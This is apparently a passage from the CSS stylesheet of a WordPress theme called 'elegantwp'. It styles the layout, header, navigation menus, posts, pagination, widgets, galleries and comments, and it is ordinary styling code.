.elegantwp-layout-s2-s1-c .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s2-s1-c .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-s1-c .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s1-c .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-c .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-c-s1 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s1 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-c-s2 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s2 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-s2-c .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s2-c .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

}

/* Header
-------------------------------------------------------------- */
#elegantwp-header{clear:both;margin:0 auto;padding:0;border-bottom:none !important;position:relative;z-index:1;}
.elegantwp-head-content{margin:0 auto;padding:0;position:relative;position:relative;z-index:98;overflow:hidden;background:#fff;-webkit-box-shadow:0 0 40px rgba(0,0,0,.2) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.2) inset;box-shadow:0 0 40px rgba(0,0,0,.2) inset;}
.elegantwp-header-image{margin:0 0 0 0;}
.elegantwp-header-img-link{display:block;}
.elegantwp-header-img{display:block;margin:0 auto;}
.elegantwp-header-inside{padding:10px;overflow:hidden;}
#elegantwp-logo{margin:5px 0px 5px 0px;float:left;width:40%;}
.elegantwp-logo-img-link{display:block;}
.elegantwp-logo-img{display:block;padding:0;margin:0;}
.elegantwp-site-title{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;margin:0 0 15px 0 !important;line-height:1 !important;color:#333333;}
.elegantwp-site-title a{color:#333333;text-decoration:none;}
.elegantwp-site-description{font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1 !important;color:#333333;}
#elegantwp-header-banner{float:right;width:59.2%;}
#elegantwp-header-banner .widget{margin:0 0 10px 0;}
#elegantwp-header-banner .widget:last-child{margin:0 0 0 0;}
#elegantwp-header-banner img{display:block;}
.elegantwp-header-full-width #elegantwp-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.elegantwp-header-full-width .elegantwp-logo-img{display:block;padding:0;margin:0 auto;}
.elegantwp-header-full-width #elegantwp-header-banner{float:none;width:100%;text-align:center;}
.elegantwp-header-full-width #elegantwp-header-banner img{margin:0 auto;}
@media only screen and (max-width: 1112px) {
#elegantwp-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.elegantwp-logo-img{display:block;padding:0;margin:0 auto;}
#elegantwp-header-banner{float:none;width:100%;text-align:center;}
#elegantwp-header-banner img{margin:0 auto;}
}

/* Top Menu
-------------------------------------------------------------- */
.elegantwp-secondary-menu-container-inside{position:relative;}
.elegantwp-nav-secondary:before{content:" ";display:table}
.elegantwp-nav-secondary:after{clear:both;content:" ";display:table}
.elegantwp-nav-secondary{float:none;background:#333333;border:0px solid #555555;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.elegantwp-secondary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.elegantwp-secondary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.elegantwp-secondary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:8px 15px;position:relative}
.elegantwp-secondary-nav-menu a:hover,.elegantwp-secondary-nav-menu .current-menu-item > a,.elegantwp-secondary-nav-menu .current_page_item > a{text-decoration:none}
.elegantwp-secondary-nav-menu .sub-menu,.elegantwp-secondary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.elegantwp-secondary-nav-menu .sub-menu a,.elegantwp-secondary-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:12px 15px;position:relative;width:190px}
.elegantwp-secondary-nav-menu .sub-menu li:first-child a,.elegantwp-secondary-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.elegantwp-secondary-nav-menu .sub-menu .sub-menu,.elegantwp-secondary-nav-menu .children .children{margin:-39px 0 0 189px}
.elegantwp-secondary-nav-menu li:hover{position:static}
.elegantwp-secondary-nav-menu li:hover > .sub-menu,.elegantwp-secondary-nav-menu li:hover > .children{left:auto;opacity:1}
.elegantwp-secondary-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.elegantwp-secondary-nav-menu > li > a{text-transform:uppercase;}
.elegantwp-secondary-nav-menu a:hover,.elegantwp-secondary-nav-menu .current-menu-item > a,.elegantwp-secondary-nav-menu .sub-menu .current-menu-item > a:hover,.elegantwp-secondary-nav-menu .current_page_item > a,.elegantwp-secondary-nav-menu .children .current_page_item > a:hover{background:#000000;color:#dddddd;}
.elegantwp-secondary-nav-menu .sub-menu,.elegantwp-secondary-nav-menu .children{background:#444444;}
.elegantwp-secondary-nav-menu .sub-menu a,.elegantwp-secondary-nav-menu .children a{padding:12px 15px}
.elegantwp-secondary-nav-menu .sub-menu .current-menu-item > a,.elegantwp-secondary-nav-menu .children .current_page_item > a{color:#dddddd;}
.elegantwp-secondary-responsive-menu-icon{cursor:pointer;display:none;margin-top:6px;margin-bottom:4px;margin-left:10px;text-align:left;}
.elegantwp-secondary-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 18px/1 FontAwesome;margin:0 auto;}
.elegantwp-secondary-nav-menu > li > a{border-right:1px solid #666666;}
.elegantwp-secondary-nav-menu > li:first-child > a {border-left: 0px solid #666666;}

@media only screen and (max-width: 1112px) {
#elegantwp-secondary-navigation{margin-left:0;margin-right:0;}
.elegantwp-secondary-nav-menu li{float:none}
.elegantwp-secondary-nav-menu{text-align:center}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu{display:none}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li,.elegantwp-secondary-responsive-menu-icon{display:block}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li:hover{position:static}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li.current-menu-item > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu li.current-menu-item > a:hover,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li.current_page_item > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children li.current_page_item > a:hover,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu li a:hover{display:block;padding:15px 20px;border:none}
.elegantwp-secondary-nav-menu .sub-menu li:first-child a{border-top:none;}
.elegantwp-secondary-nav-menu .children li:first-child a{border-top:none;}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .menu-item-has-children,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .page_item_has_children{cursor:pointer}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .menu-item-has-children > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .page_item_has_children > a{margin-right:50px}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .menu-item-has-children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:10px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .elegantwp-secondary-menu-open.menu-item-has-children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .elegantwp-secondary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > li > .sub-menu,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > li > .children{display:none}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu .sub-menu,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu li a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu li a:hover,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children li a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children li a:hover{padding:12px 20px;position:relative;width:100%}
.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .current-menu-item > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu li a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu li a:hover,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .sub-menu,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .menu-item-has-children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .page_item_has_children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .current_page_item > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children li a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children li a:hover,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu .children,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .menu-item-has-children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > .page_item_has_children:before,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu > li:hover > a,.elegantwp-secondary-nav-menu.elegantwp-secondary-responsive-menu a:hover{}
}

/* Menu
-------------------------------------------------------------- */
.elegantwp-primary-menu-container.elegantwp-fixed{position:fixed;width:100%;top:0;left:0;z-index:400;}
body.admin-bar .elegantwp-primary-menu-container.elegantwp-fixed{top:32px;}
@media screen and (max-width: 782px){body.admin-bar .elegantwp-primary-menu-container.elegantwp-fixed{top:46px;}}
@media screen and (max-width: 600px){body.admin-bar .elegantwp-primary-menu-container.elegantwp-fixed{top:0;}}
.elegantwp-primary-menu-container.elegantwp-fixed .elegantwp-primary-menu-container-inside{max-width:1250px;margin:0 auto;}
.elegantwp-primary-menu-container-inside{position:relative;}
.elegantwp-nav-primary:before{content:" ";display:table}
.elegantwp-nav-primary:after{clear:both;content:" ";display:table}
.elegantwp-nav-primary{float:none;background:#333333;border-bottom:3px solid #cd2122;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.elegantwp-nav-primary-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.elegantwp-nav-primary-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.elegantwp-nav-primary-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:15px;position:relative}
.elegantwp-nav-primary-menu a:hover,.elegantwp-nav-primary-menu .current-menu-item > a,.elegantwp-nav-primary-menu .current_page_item > a{text-decoration:none}
.elegantwp-nav-primary-menu .sub-menu,.elegantwp-nav-primary-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.elegantwp-nav-primary-menu .sub-menu a,.elegantwp-nav-primary-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:16px 15px;position:relative;width:190px}
.elegantwp-nav-primary-menu .sub-menu li:first-child a,.elegantwp-nav-primary-menu .children li:first-child a{border-top:1px solid #666666;}
.elegantwp-nav-primary-menu .sub-menu .sub-menu,.elegantwp-nav-primary-menu .children .children{margin:-47px 0 0 189px}
.elegantwp-nav-primary-menu li:hover{position:static}
.elegantwp-nav-primary-menu li:hover > .sub-menu,.elegantwp-nav-primary-menu li:hover > .children{left:auto;opacity:1}
.elegantwp-nav-primary-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.elegantwp-nav-primary-menu > li > a{text-transform:uppercase;}
.elegantwp-nav-primary-menu a:hover,.elegantwp-nav-primary-menu .current-menu-item > a,.elegantwp-nav-primary-menu .sub-menu .current-menu-item > a:hover,.elegantwp-nav-primary-menu .current_page_item > a,.elegantwp-nav-primary-menu .children .current_page_item > a:hover{background:#cd2122;color:#ffffff;}
.elegantwp-nav-primary-menu .sub-menu,.elegantwp-nav-primary-menu .children{background:#444444;}
.elegantwp-nav-primary-menu .sub-menu a,.elegantwp-nav-primary-menu .children a{padding:16px 15px}
.elegantwp-nav-primary-menu .sub-menu .current-menu-item > a,.elegantwp-nav-primary-menu .children .current_page_item > a{color:#ffffff;}
.elegantwp-primary-responsive-menu-icon{cursor:pointer;display:none;margin-top:6px;margin-bottom:4px;margin-left:10px;text-align:left;}
.elegantwp-primary-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 24px/1 FontAwesome;margin:0 auto;}
.elegantwp-nav-primary-menu > li > a{border-left:1px solid #383838;}
.elegantwp-nav-primary-menu > li > a{border-right:1px solid #222222;}
.elegantwp-nav-primary-menu > li:first-child > a {border-left: 0px solid #383838;}

@media only screen and (max-width: 1112px) {
#elegantwp-primary-navigation{margin-left:0;margin-right:0;}
.elegantwp-nav-primary-menu li{float:none}
.elegantwp-nav-primary-menu{text-align:center}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu{display:none}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li,.elegantwp-primary-responsive-menu-icon{display:block}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li:hover{position:static}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li.current-menu-item > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu li.current-menu-item > a:hover,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li.current_page_item > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children li.current_page_item > a:hover,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu li a:hover{display:block;padding:20px;border:none}
.elegantwp-nav-primary-menu .sub-menu li:first-child a{border-top:none;}
.elegantwp-nav-primary-menu .children li:first-child a{border-top:none;}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .menu-item-has-children,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .page_item_has_children{cursor:pointer}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .menu-item-has-children > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .page_item_has_children > a{margin-right:50px}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .menu-item-has-children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:15px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .elegantwp-primary-menu-open.menu-item-has-children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .elegantwp-primary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > li > .sub-menu,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > li > .children{display:none}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu .sub-menu,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu li a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu li a:hover,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children li a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children li a:hover{padding:12px 20px;position:relative;width:100%}
.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .current-menu-item > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu li a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu li a:hover,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .sub-menu,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .menu-item-has-children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .page_item_has_children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .current_page_item > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children li a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children li a:hover,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu .children,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .menu-item-has-children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > .page_item_has_children:before,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu > li:hover > a,.elegantwp-nav-primary-menu.elegantwp-primary-responsive-menu a:hover{}
}

/* Posts & Pages
-------------------------------------------------------------- */
.elegantwp-posts{position:relative;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.elegantwp-posts .elegantwp-posts-heading{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 5px 0;padding:0;text-transform:uppercase;text-align:left;background:#2c2c2c;border-bottom:3px solid #cd2122;overflow:hidden;}
.elegantwp-posts .elegantwp-posts-heading a,.elegantwp-posts .elegantwp-posts-heading a:hover{color:#ffffff;}
.elegantwp-posts .elegantwp-posts-heading span{padding:5px 10px;display:inline-block;background:#cd2122;position:relative;vertical-align:bottom;}
.elegantwp-posts .elegantwp-posts-heading span:after{content:'';position:absolute;width:0;height:0;right:-19px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #cd2122;}
.elegantwp-posts .elegantwp-posts-content:before,.elegantwp-posts .elegantwp-posts-content:after{content:" ";display:table;}
.elegantwp-posts .elegantwp-posts-content:after{clear:both;}
.elegantwp-posts .elegantwp-posts-content{padding:0;overflow:hidden;}
.elegantwp-posts .elegantwp-posts-container{overflow:hidden;}

.page-header{color:#ffffff;margin:0 0 10px 0;padding:10px 5px;text-align:center;background:#cd2122;}
.page-header h1{font:normal normal 24px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1;padding:5px 0;margin:0;color:#ffffff;}
.taxonomy-description{text-align:center;}
.no-results.not-found{padding:0 0 15px 0;}

.elegantwp-post-singular{position:relative;padding:0;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.elegantwp-post-thumbnail-single{display:block;margin:0 auto 10px;text-align:center;}
.elegantwp-entry-meta-single{margin:0 0 10px 0;text-align:center;color:#666666;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.elegantwp-entry-meta-single a{color:#666666;}
.elegantwp-entry-meta-single a:hover{color:#000000;}
.elegantwp-entry-meta-single-top{margin:0 0 6px 0 !important;padding:0 0 5px 0 !important;border-bottom:0px dotted #ddd;}
.elegantwp-entry-meta-single-cats{margin:0 10px 0 0;display:inline-block;}
.elegantwp-entry-meta-single-author{margin:0 10px 0 0;display:inline-block;}
.elegantwp-entry-meta-single-date{margin:0 10px 0 0;display:inline-block;}
.elegantwp-entry-meta-single-comments{margin:0 10px 0 0;display:inline-block;}

.entry-header{}
.entry-title{position:relative;font:normal bold 26px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000;margin:0 0 10px 0;line-height:1.2;text-align:center;letter-spacing:-0.5px;}
.entry-title a{color:#000000;}
.entry-title a:hover{color:#333333;}
.entry-content{position:relative;margin:10px 0;line-height:1.7;}
.entry-content p{margin-bottom:12px;}
.entry-content p:last-child{margin-bottom:0;}
.entry-content ul,.entry-content ol{margin:10px 20px;}
.entry-content ul{list-style:disc outside;}
.entry-content ol{list-style:decimal outside;}
.entry-content ul ul,.entry-content ul ol{margin-top:10px;}
.entry-content ul ul,.entry-content ol ul{list-style:circle outside;}
.entry-content table{width:100%;margin:15px 0;border:1px solid #ddd;}
.entry-content table a{text-decoration:none;}
.entry-content table a:active,.entry-content table a:hover{text-decoration:underline;}
.entry-content table caption{font-weight:bold;padding:8px 10px;}
.entry-content table th{padding:8px 10px;text-shadow:none;background:#000;color:#fff;}
.entry-content table tr th{border-right:1px solid #444;}
.entry-content table tr th:last-child{border-right:none;}
.entry-content table tr td{padding:8px 10px;border-top:1px solid #eee;border-right:1px solid #eee;background:#fff;}
.entry-content table tr td:last-child{border-right:none;}
.entry-content table tr:nth-child(2n) td{background:#f8f8f8;}
.entry-content table tr:hover td{background:#dddddd;}
.entry-content a{text-decoration:none;color:#409BD4;}
.entry-content a:hover{text-decoration:underline;color:#08ACD5;}
.entry-content code{background:lightYellow;padding:1px;font-family:monospace,Monaco,Courier;}
.entry-content pre{margin:15px 0;overflow:auto;color:#fff;background:#1D1F21;padding:6px 10px;font-family:monospace,Monaco,Courier;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-ms-word-break:normal;word-break:normal;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative;}
.entry-content pre code{font-family:monospace,Monaco,Courier;background:none;padding:15px;white-space:pre;overflow:auto;display:block;}
.sticky{}
.updated:not(.published){display:none;}
.byline{}

/* =Page Links
----------------------------------------------- */
.page-links{display:inline-block;background:#444 !important;margin-top:10px;margin-bottom:10px;overflow:hidden;color:#fff !important;clear:both;}
.page-links > span,.page-links > a{float:left;padding:6px 10px;border-left:1px solid #dadada !important;color:#fff !important;}
.page-links span.page-links-title{border-left:0 !important;background:none !important;color:#fff !important;}
.page-links > span{background:#000 !important;color:#fff !important;}
.page-links a:hover{background:#333 !important;color:#fff !important;}

/* Posts/Post Navigation
-------------------------------------------------------------- */
.navigation.posts-navigation:before,.navigation.posts-navigation:after{content:" ";display:table;}
.navigation.posts-navigation:after{clear:both;}
.navigation.posts-navigation{padding:15px 0 15px;overflow:hidden;}
.navigation.post-navigation:before,.navigation.post-navigation:after{content:" ";display:table;}
.navigation.post-navigation:after{clear:both;}
.navigation.post-navigation{padding:10px 0 30px;overflow:hidden;}
.nav-previous{float:left;text-align:left;}
.nav-next{float:right;text-align:right;}

/* WP-PageNavi
-------------------------------------------------------------- */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #BFBFBF !important;padding:3px 5px;margin:2px;display:inline-block;}
.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#aaa !important;}
.wp-pagenavi span.current{font-weight:normal;background:#ddd;color:#000;}

/* Tag Cloud Widget
-------------------------------------------------------------- */
.widget_tag_cloud a{display:inline-block;color:#ffffff !important;background:#888888 !important;border:0px solid #cccccc;font-size:13px !important;padding:3px 5px;margin:0 5px 5px 0;text-decoration:none;line-height:1;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-shadow:none !important;font-family:Oswald;text-transform:uppercase;}
.widget_tag_cloud a:hover{color:#ffffff !important;background:#000000 !important;border:0px solid #333;}

/* Calendar
-------------------------------------------------------------- */
#wp-calendar{width:100%;background:#fff;border-collapse:collapse;padding:8px 7px;}
#wp-calendar caption{border-top:1px dotted #ccc;text-align:right;font-weight:700;color:#333;font-size:12px;margin-top:0;padding:10px 10px 0 0;padding-bottom:15px;background:#fff;}
#wp-calendar thead{font-size:10px;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #eee;text-align:center;padding:8px;}
#wp-calendar tbody td:hover{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right;}
#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:0;}
#wp-calendar thead th{padding-bottom:10px;text-align:center;}

/* Alignments
-------------------------------------------------------------- */
img.centered{clear:both;display:block;padding:0;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignnone{clear:both;display:block;padding:0;margin:0 0 10px 0;}
.alignleft{display:inline;float:left;padding:0;margin:0 10px 10px 0;}
.alignright{display:inline;float:right;padding:0;margin:0 0 10px 10px;}
.aligncenter{clear:both;display:block;padding:0;margin:0 auto 10px auto;}

/* Captions
-------------------------------------------------------------- */
.wp-caption{text-align:center;background:#eee;padding:4px 0 5px 0;max-width:100%;}
.wp-caption img{margin:0 0 5px 0;padding:0;border:0;}
.wp-caption p.wp-caption-text{margin:0;padding:0 0 5px 0;font-size:100%;font-weight:normal;line-height:1;color:#444;}

/* Galleries
-------------------------------------------------------------- */
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}

/* Comments
-------------------------------------------------------------- */
.comments-area{position:relative;padding:0;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;}
h2.comments-title{font-size:20px;padding-bottom:10px;}
.comment-content a{word-wrap:break-word;}
.comment-content a,.comment-content a:visited{text-decoration:underline;}
.comment-content a:hover,.comment-content a:focus,.comment-content a:active{text-decoration:none;}
.comment-respond,.no-comments{padding:10px 0;border-top:0 solid #eee;}
.comment-respond #cancel-comment-reply-link{font-size:14px;font-weight:400;margin-left:1em;}
.comment-respond .logged-in-as{font-size:13px;}
